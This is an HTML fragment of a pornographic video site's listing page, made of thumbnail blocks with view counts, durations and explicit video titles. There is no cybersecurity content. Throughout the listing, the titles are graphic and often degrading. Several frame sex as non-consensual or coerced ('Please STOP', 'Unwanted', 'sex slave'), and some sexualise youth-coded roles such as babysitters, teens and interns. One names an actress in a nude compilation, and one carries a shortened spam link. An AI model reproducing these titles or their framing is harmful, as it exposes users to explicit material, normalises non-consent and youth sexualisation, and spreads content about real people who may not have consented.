                        <div class="thumb-inner">
                            <a href="/en/video/1426482545832961296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514eab2510" src="/thumbs/296/1426482545832961296_0.jpg" alt="Rough sex music compilation I spinned up on my van down a desolated" width="380" height="214">
                                    <p>Rough sex music compilation I spinned up on my van down a desolated</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547323168878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a77de86e" src="/thumbs/878/1426482547323168878_0.jpg" alt="Extreme brutal gangbang compilation and sex slave dinner party Fed up" width="380" height="214">
                                    <p>Extreme brutal gangbang compilation and sex slave dinner party Fed up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897920277580/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e32f9c4c" src="/thumbs/580/1892856897920277580_0.jpg" alt="Hot Ladies Fucking Dudes w Strapons Compilation" width="380" height="214">
                                    <p>Hot Ladies Fucking Dudes w Strapons Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 262</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11902022957927068660/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a52c7ad213c973f4" src="/thumbs/660/11902022957927068660_0.jpg" alt="Homemade Instagram Fans Cumpilation" width="380" height="214">
                                    <p>Homemade Instagram Fans Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 17:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16990368762966199212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ebc9ea5eff7e4bac" src="/thumbs/212/16990368762966199212_0.jpg" alt="Rough Gangbangs Are The Bests COMP 2" width="380" height="214">
                                    <p>Rough Gangbangs Are The Bests COMP 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548704292410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f9d02e3a" src="/thumbs/410/1426482548704292410_0.jpg" alt="Huge messy facial compilation Babysitters love stiff cock" width="380" height="214">
                                    <p>Huge messy facial compilation Babysitters love stiff cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 275</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1808636185220560171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1919910723fd352b" src="/thumbs/171/1808636185220560171_0.jpg" alt="Please STOP Rough Face Fucked Compilation" width="380" height="214">
                                    <p>Please STOP Rough Face Fucked Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/411674329217896733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b68f9f0c2e111d" src="/thumbs/733/411674329217896733_0.jpg" alt="Compilation of bound hard sex with screaming orgasms" width="380" height="214">
                                    <p>Compilation of bound hard sex with screaming orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 14:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/519204750822810144/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73495f8527d2220" src="/thumbs/144/519204750822810144_0.jpg" alt="Homemade Rough Pegging Compilation" width="380" height="214">
                                    <p>Homemade Rough Pegging Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 27:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170904629329617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b9f4ecbed1" src="/thumbs/617/14856170904629329617_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 157</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639672554537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbed7429" src="/thumbs/537/3824942639672554537_0.jpg" alt="Bad Boyz ~ Fuckdown Cumpilation" width="380" height="214">
                                    <p>Bad Boyz ~ Fuckdown Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 13:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13860159195327648546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0592d5a97de5322" src="/thumbs/546/13860159195327648546_0.jpg" alt="Sultry Sensation Asian Perfect Girls in an Anus Sex Clip" width="380" height="214">
                                    <p>Sultry Sensation Asian Perfect Girls in an Anus Sex Clip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12732346407952079113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b2619963345909" src="/thumbs/113/12732346407952079113_0.jpg" alt="ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace" width="380" height="214">
                                    <p>ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440867784044171845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg" alt="Wet pussy and rough sex anime compilation" width="380" height="214">
                                    <p>Wet pussy and rough sex anime compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638989558841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109337c439" src="/thumbs/841/3824942638989558841_0.jpg" alt="Offering to become a submissive wife" width="380" height="214">
                                    <p>Offering to become a submissive wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548538410927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251efed07af" src="/thumbs/927/1426482548538410927_0.jpg" alt="Extreme rough orgasm compilation and screaming painful sex Talent Ho" width="380" height="214">
                                    <p>Extreme rough orgasm compilation and screaming painful sex Talent Ho</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547921282032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb2463f0" src="/thumbs/32/1426482547921282032_0.jpg" alt="Unwanted facial compilation xxx Rough rectal lovemaking for Lexy" width="380" height="214">
                                    <p>Unwanted facial compilation xxx Rough rectal lovemaking for Lexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1295115324200776947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11f92c868a26f4f3" src="/thumbs/947/1295115324200776947_0.jpg" alt="ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!" width="380" height="214">
                                    <p>ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638170172294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="380" height="214">
                                    <p>Old Vs Young Porn Music Video - BasedGirls.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548759199238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251fd15fe06" src="/thumbs/238/1426482548759199238_0.jpg" alt="Rough mexican and girls dominates guys music compilation xxx garter belt" width="380" height="214">
                                    <p>Rough mexican and girls dominates guys music compilation xxx garter belt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547307064191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a6882b7f" src="/thumbs/191/1426482547307064191_0.jpg" alt="German milf dirty talk and sloppy gagging compilation first time Mia" width="380" height="214">
                                    <p>German milf dirty talk and sloppy gagging compilation first time Mia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4215495502892570182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a8072d3422b1646" src="/thumbs/182/4215495502892570182_0.jpg" alt="b. Sex Compilation - Rough Sex - Amateur Interracial" width="380" height="214">
                                    <p>b. Sex Compilation - Rough Sex - Amateur Interracial</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/602227466939933415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85b8ab0c0f022e7" src="/thumbs/415/602227466939933415_0.jpg" alt="Interracial Hardcore BIG TITS compilations horny girls fuck" width="380" height="214">
                                    <p>Interracial Hardcore BIG TITS compilations horny girls fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 17:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545522953106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513c30cb92" src="/thumbs/106/1426482545522953106_0.jpg" alt="Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut" width="380" height="214">
                                    <p>Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4020590213540457868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37cc017f497dad8c" src="/thumbs/868/4020590213540457868_0.jpg" alt="Premium Quality HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Premium Quality HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12600806425085220888/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aedf0eae82aa1818" src="/thumbs/888/12600806425085220888_0.jpg" alt="Real amateur rough and raw compilation with big ass bitch" width="380" height="214">
                                    <p>Real amateur rough and raw compilation with big ass bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12129930787901844302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8562bc8d2f6ab4e" src="/thumbs/302/12129930787901844302_0.jpg" alt="hot amateur clips compilation part6" width="380" height="214">
                                    <p>hot amateur clips compilation part6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4679651448576470056/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="40f17632d90aec28" src="/thumbs/56/4679651448576470056_0.jpg" alt="Unrestricted Access – Free Nippon Anus Porn Compilation" width="380" height="214">
                                    <p>Unrestricted Access – Free Nippon Anus Porn Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3283107877427147068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d8ff1384954f13c" src="/thumbs/68/3283107877427147068_0.jpg" alt="LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff" width="380" height="214">
                                    <p>LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 11:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8765553845059513989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="79a580c7ba54ee85" src="/thumbs/989/8765553845059513989_0.jpg" alt="Wonder-Girl Adriana Chechik's Rough Anal Comp" width="380" height="214">
                                    <p>Wonder-Girl Adriana Chechik's Rough Anal Comp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5224491548466723310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48811f61fe63b9ee" src="/thumbs/310/5224491548466723310_0.jpg" alt="ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex" width="380" height="214">
                                    <p>ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 19:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530972619579494284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231fd23016468f8c" src="/thumbs/284/2530972619579494284_0.jpg" alt="Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS" width="380" height="214">
                                    <p>Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3888797538058132453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35f7c8c1d35e5be5" src="/thumbs/453/3888797538058132453_0.jpg" alt="Dagfs - Francheska Likes It Rough Compilation" width="380" height="214">
                                    <p>Dagfs - Francheska Likes It Rough Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2140029584641395723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db2e991a1608c0b" src="/thumbs/723/2140029584641395723_0.jpg" alt="Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267" width="380" height="214">
                                    <p>Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16369706456302062105/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e32ce14aa54d8a19" src="/thumbs/105/16369706456302062105_0.jpg" alt="Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244" width="380" height="214">
                                    <p>Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13970384710290432618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1e0c6e03068e26a" src="/thumbs/618/13970384710290432618_0.jpg" alt="Engrossing Passion - Asian Beauties In Anus Delights" width="380" height="214">
                                    <p>Engrossing Passion - Asian Beauties In Anus Delights</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547280181174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a4edf7b6" src="/thumbs/174/1426482547280181174_0.jpg" alt="Brutal double fisting and extreme rough compilation Slavemouth Alexa" width="380" height="214">
                                    <p>Brutal double fisting and extreme rough compilation Slavemouth Alexa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13376414072989259200/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b9a291ba650f95c0" src="/thumbs/200/13376414072989259200_0.jpg" alt=""OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE" width="380" height="214">
                                    <p>"OH MY GOD.. IM GONNA CUMM!!!" INSANE ROUGH SEX ORGASM COMPILATION - GIRLS CUMMING FROM HARD DOGGYSTYLE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 25:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638436155262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10723b7f7e" src="/thumbs/262/3824942638436155262_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 4" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 192</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638381836076/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106efea72c" src="/thumbs/76/3824942638381836076_0.jpg" alt="Emily Browning Nude Compilation" width="380" height="214">
                                    <p>Emily Browning Nude Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 207</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18130163744618193507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb9b47de35a22263" src="/thumbs/507/18130163744618193507_0.jpg" alt="SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18" width="380" height="214">
                                    <p>SEXY TEEN FARTING BOOTY COMPILATION ASS WORSHIP POV BUTT 18</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 12:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17612656708885560662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f46cb9f5fc063d56" src="/thumbs/662/17612656708885560662_0.jpg" alt="Assylum b. Face Fucking Compilation" width="380" height="214">
                                    <p>Assylum b. Face Fucking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15026471302361996801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d088c0092ce35e01" src="/thumbs/801/15026471302361996801_0.jpg" alt="Factual beginner coarse and raw compilation with massive backside bitch" width="380" height="214">
                                    <p>Factual beginner coarse and raw compilation with massive backside bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8942100744566400620/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c18b93ff9a2e66c" src="/thumbs/620/8942100744566400620_0.jpg" alt="Evil guy spanking white Instagram girls with his black dick - Compilation 3" width="380" height="214">
                                    <p>Evil guy spanking white Instagram girls with his black dick - Compilation 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8605342171326545576/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776c511c9c9b7ea8" src="/thumbs/576/8605342171326545576_0.jpg" alt="The best squirting bondage orgasms compilation 2017 Freesquirtcam.com" width="380" height="214">
                                    <p>The best squirting bondage orgasms compilation 2017 Freesquirtcam.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5381359230639098034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4aae6db5670348b2" src="/thumbs/34/5381359230639098034_0.jpg" alt="JAMAICAN MILF ROUGH ANAL COMPILATION" width="380" height="214">
                                    <p>JAMAICAN MILF ROUGH ANAL COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 14:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7195812214957079980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="63dca9159eeefdac" src="/thumbs/980/7195812214957079980_0.jpg" alt="GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION" width="380" height="214">
                                    <p>GERMAN SCOUT - 18 GIRLS ROUGH DOGGY AND CUM COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4540683066187083443/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f03bf30edb66eb3" src="/thumbs/443/4540683066187083443_0.jpg" alt="Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4443367656285258568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3daa03576757c348" src="/thumbs/568/4443367656285258568_0.jpg" alt="Young Interns in Rough Deep Throat Fucking COMPILATION" width="380" height="214">
                                    <p>Young Interns in Rough Deep Throat Fucking COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10245152091327624969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8e2e178bc16ef709" src="/thumbs/969/10245152091327624969_0.jpg" alt="Asshole compilation 1 - BadHoleQueen" width="380" height="214">
                                    <p>Asshole compilation 1 - BadHoleQueen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 86</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636841660802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013317182" src="/thumbs/802/3824942636841660802_0.jpg" alt="Whipped Ass Lesbian Femdom BDSM Compilation" width="380" height="214">
                                    <p>Whipped Ass Lesbian Femdom BDSM Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
